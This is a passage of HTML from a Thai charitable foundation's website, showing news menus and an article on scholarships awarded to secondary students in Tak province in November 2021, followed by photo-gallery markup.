				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/23012026/619252773.jpg" alt="" />
		
		<span class="created-date">23 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4468:2026-01-24-02-57-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบเงินสงเคราะห์กรณีบ้านพังเสียหาย และค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุการณ์ปะทะชายแดนไทย-กัมพูชา จังหวัดสุรินทร์ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/22012026/619298152.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4463:6-6&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบรถจักรยาน พร้อมอุปกรณ์กีฬา และค่าพาหนะให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/22012026_1/618002613.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4467:2026-01-24-02-37-34&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบเงินสงเคราะห์กรณีบ้านพังเสียหาย และค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุการณ์ปะทะชายแดนไทย-กัมพูชา จังหวัดสระแก้ว			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/22012026/618258004.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4466:2026-01-24-02-16-52&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบเงินสงเคราะห์กรณีบ้านพังเสียหาย และค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุการณ์ปะทะชายแดนไทย-กัมพูชา จังหวัดอุบลราชธานี			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-purple" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_032.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1833:2564-2&amp;catid=18:education-fund&amp;Itemid=112" itemprop="url" title="มอบทุนการศึกษาสำหรับนักเรียนโรงเรียนตำรวจตระเวนชายแดน ประจำปี 2564 (ครั้งที่ 2)">
				มอบทุนการศึกษาสำหรับนักเรียนโรงเรียนตำรวจตระเวนชายแดน ประจำปี 2564 (ครั้งที่ 2)</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112" ><span itemprop="genre">มอบทุนการศึกษา</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-11-03T16:22:59+07:00" itemprop="datePublished">
					03 พฤศจิกายน 2564          <meta  itemprop="datePublished" content="2021-11-03T16:22:59+07:00" />
          <meta  itemprop="dateModified" content="2021-11-03T16:22:59+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1833:2564-2&amp;catid=18&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=fc18f3998056674b78f0fde68d9d8a044e67a5a3" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">     <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">วันที่ 3 พฤศจิกายน 2564 เวลา 13.00 น. คุณพินัย ศรีพนาสณฑ์ ผู้จัดการฝ่ายสังคมสงเคราะห์ และคุณศิริพร กระจ่างหล้า หัวหน้าแผนกสังคมสงเคราะห์ ทำพิธีมอบทุนการศึกษาให้แก่นักเรียนระดับชั้นมัธยมศึกษาตอนปลาย (ม.5) โรงเรียนราชประชานุเคราะห์ 55 จำนวน 3 ทุน ทุนละ 10,000 บาท รวมเป็นเงิน 30,000 บาท ณ โรงเรียนราชประชานุเคราะห์ 55 อำเภอเมือง จังหวัดตาก</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และในวันที่ 4 พฤศจิกายน 2564 เวลา 09.00 น. คุณนิพนธ์ ลีละศิธร กรรมการ มูลนิธิป่อเต็กตึ๊ง เป็นประธานในพิธีมอบทุนการศึกษาให้แก่เด็กนักเรียนระดับชั้นมัธยมศึกษาตอนต้น (ม.1) จำนวน 30 ทุน ทุนละ 5,000 บาท เป็นเงิน 150,000 บาท ดังนี้</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">1. โรงเรียนอุ้มผางวิทยาคม จำนวน 10 ทุน เป็นเงิน 50,000 บาท</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">2. โรงเรียนโมโกรวิยาคม จำนวน 10 ทุน เป็นเงิน 50,000 บาท</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">3. โรงเรียน ตชด.เฉลิมพระเกียรติ 7 รอบพระชนมพรรษา (บ้านหม่องกวั๊ะ) จำนวน 10 ทุน เป็นเงิน 50,000 บาท</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และมอบทุนการศึกษาแก่เด็กนักเรียนระดับชั้นมัธยมศึกษาตอนปลาย (ม.4) โรงเรียนอุ้มผางวิทยาคม จำนวน 12 ทุน ทุนละ 10,000 บาท เป็นเงิน 120,000 บาท</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมี ด.ต.คณิต ช่างเงิน ครูใหญ่โรงเรียน ตชด. บ้านแม่คลองดี พร้อมด้วยคุณอลงกต เทอดโยธิน ผู้อำนวยการโรงเรียนโมโกรวิทยาคม คุณสงกรานต์ ธนะการ รักษาการผู้อำนวยการอุ้มผางวิทยาคม ณ โรงเรียนอุ้มผางวิทยาคม อำเภออุ้มผาง จังหวัดตาก</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_006.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId4b11bb1184" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_001.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_001.jpg" title="Click to enlarge image 03112021_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_002.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_002.jpg" title="Click to enlarge image 03112021_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_003.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_003.jpg" title="Click to enlarge image 03112021_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_004.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_004.jpg" title="Click to enlarge image 03112021_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_005.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_005.jpg" title="Click to enlarge image 03112021_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_006.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_006.jpg" title="Click to enlarge image 03112021_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_007.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_007.jpg" title="Click to enlarge image 03112021_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_008.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_008.jpg" title="Click to enlarge image 03112021_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_009.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_009.jpg" title="Click to enlarge image 03112021_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_010.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_010.jpg" title="Click to enlarge image 03112021_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_011.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_011.jpg" title="Click to enlarge image 03112021_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_012.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_012.jpg" title="Click to enlarge image 03112021_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_013.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_013.jpg" title="Click to enlarge image 03112021_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_014.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_014.jpg" title="Click to enlarge image 03112021_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_015.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_015.jpg" title="Click to enlarge image 03112021_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_016.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_016.jpg" title="Click to enlarge image 03112021_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_017.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_017.jpg" title="Click to enlarge image 03112021_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_018.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_018.jpg" title="Click to enlarge image 03112021_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_019.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_019.jpg" title="Click to enlarge image 03112021_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_020.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_020.jpg" title="Click to enlarge image 03112021_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_021.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_021.jpg" title="Click to enlarge image 03112021_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_022.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 03112021_022.jpg" title="Click to enlarge image 03112021_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Scholarships/2021/03112021/03112021_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 03112021_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4b11bb1184_03112021_023.jpg" target="_blank" data-fancybox="gallery4b11bb1184">
